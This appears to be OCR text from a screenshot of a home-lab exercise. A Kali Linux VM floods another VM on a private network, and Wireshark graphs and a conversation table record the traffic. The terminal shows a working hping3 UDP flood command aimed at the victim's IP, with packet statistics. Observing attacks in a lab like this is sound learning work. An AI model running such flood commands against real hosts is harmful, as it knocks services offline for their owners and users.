 ubuntu-dev
Activities Wireshark Apr 15 16:50
Wireshark · I/O Graphs · ens33
Wireshark I/O Graphs: ens33
Packets/1 sec
40000
30000
20000
10000
0
0 25 50 75 100 125 150
Time (s)
Click to select packet 17 (12s = 2).
Enabled Graph Name Display Filter Color Style Y Axis Y Field SMA Period
All Packets Line Packets None
TCP Errors tcp.analysis.f... Bar Packets None
Filtered pack icmp Line Packets None
Mouse drags zooms Interval 1 sec Time of day Log scale Reset
Save As... Copy Copy from Close Help
Open *Untitled Do... Save
1 Victim (Target)
2
3 192.168.0.9
4 00:0c:29:97:b7:cd
5
Plain Text Tab Width: 8 Ln 5, Col 1 INS
Wireshark · Conversations · ens33
Ethernet · 42 IPv4 · 43 IPv6 TCP · 1 UDP · 65583
Address A Address B Packets Bytes Packets A → B Bytes A → B Packets B → A Bytes B → A Rel Start Duration Bits/s A → B Bits/s B → A
192.168.0.8 192.168.0.9 719,471 43 M 719,447 43 M 24 1,680 58.724470 19.0177 18 M
49.142.108.207 224.0.0.251 64 5,184 64 5,184 0 0 37.478840 45.7761 905
49.142.69.181 224.0.0.251 24 6,750 24 6,750 0 0 69.739802 76.1825 708
192.168.0.6 224.0.0.251 17 5,339 17 5,339 0 0 83.252740 34.0996 1,252
49.142.43.159 224.0.0.251 16 2,432 16 2,432 0 0 8.601657 138.8567 140
192.168.0.1 239.255.255.250 16 5,828 16 5,828 0 0 37.786877 60.2153 774
114.199.130.21 224.0.0.251 15 4,919 15 4,919 0 0 3.071966 149.3028 263
123.108.162.240 224.0.0.251 15 3,975 15 3,975 0 0 103.835744 4.9147 6,400
49.142.51.169 224.0.0.251 14 10 k 14 10 k 0 0 15.668956 138.2414 588
49.142.108.196 224.0.0.251 13 4,513 13 4,513 0 0 47.924142 104.7569 344
35.224.170.84 192.168.0.9 11 977 5 486 6 491 45.496555 0.5053 7,694
192.168.0.4 239.255.255.250 11 2,265 11 2,265 0 0 17.617642 123.0005 147
202.150.191.214 224.0.0.251 11 2,713 11 2,713 0 0 47.616680 106.9076 203
49.142.108.93 224.0.0.251 10 1,030 10 1,030 0 0 9.830691 124.7254 66
49.142.108.132 224.0.0.251 10 4,840 10 4,840 0 0 3.688205 148.6872 260
211.47.91.196 224.0.0.251 9 6,632 9 6,632 0 0 32.871822 123.8036 428
211.41.204.173 224.0.0.251 8 560 8 560 0 0 0.000000 130.2548 34
123.108.162.84 224.0.0.251 8 2,909 8 2,909 0 0 70.044002 73.7280 315
210.57.238.166 224.0.0.251 8 1,216 8 1,216 0 0 17.510786 140.0854 69
211.47.91.223 224.0.0.251 6 912 6 912 0 0 3.993698 140.0860 52
210.57.238.178 224.0.0.251 6 1,920 6 1,920 0 0 70.044878 73.4216 209
114.199.130.201 224.0.0.251 6 2,061 6 2,061 0 0 84.481266 13.2103 1,248
210.57.236.217 224.0.0.251 5 1,745 5 1,745 0 0 70.044097 73.7289 189
210.57.238.192 224.0.0.251 5 1,364 5 1,364 0 0 138.549416 13.2101 826
49.142.69.215 224.0.0.251 5 430 5 430 0 0 31.949349 123.4964 27
123.108.162.187 224.0.0.251 4 1,308 4 1,308 0 0 70.350407 73.1153 143
120.50.74.2 224.0.0.251 4 1,268 4 1,268 0 0 70.351110 73.4224 138
49.142.69.135 224.0.0.251 4 5,920 4 5,920 0 0 15.676737 74.6553 634
49.142.68.235 224.0.0.251 3 246 3 246 0 0 9.215975 3.0720 640
49.142.108.81 224.0.0.251 3 745 3 745 0 0 32.563832 3.9944 1,492
120.50.74.170 224.0.0.251 3 210 3 210 0 0 35.635706 0.9215 1,823
192.168.0.1 192.168.0.9 3 978 0 0 3 978 25.083571 120.7096
Name resolution Limit to display filter Absolute start time Conversation
Copy Follow Stream... Graph... Close
File Edit
Apply a d
No.
7196
7196
7196
7196
7196
7196
7196
7196
7196
7196
7196
Frame
Ether
Inter
User
0000 00 0c 29 97 b7 cd 00 0c 29 0c d0 3a 08 00 45 00 ··)··· ··)··: ··E·
wireshark_ens33_20220415164737_AH68he.pcapng Packets: 719830 · Displayed: 719830 (100.0%) Profile: Default
Home Kali-Linux-2021.3-vmware...
*Untitled 1 - Mousepad root@kali: /home/kali 07:50 PM 100%
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 Attacker
2
3 192.168.0.8
4 00:0c:29:0c:d0:3a
5
6
7 [UDP Flood Attack]
8
9 UDP 100%
root@kali:/home/kali
File Actions Edit View Help
(root💀kali)-[/home/kali]
# hping3 --udp 192.168.0.9 -p 69 --flood
HPING 192.168.0.9 (eth0 192.168.0.9): udp mode set, 28 headers + 0 data by
tes
hping in flood mode, no replies will be shown
^C
--- 192.168.0.9 hping statistic ---
803508 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
(root💀kali)-[/home/kali]
# 1 ⨯
(root💀kali)-[/home/kali]
# 130 ⨯
(root💀kali)-[/home/kali]
# 130 ⨯
(root💀kali)-[/home/kali]
# 130 ⨯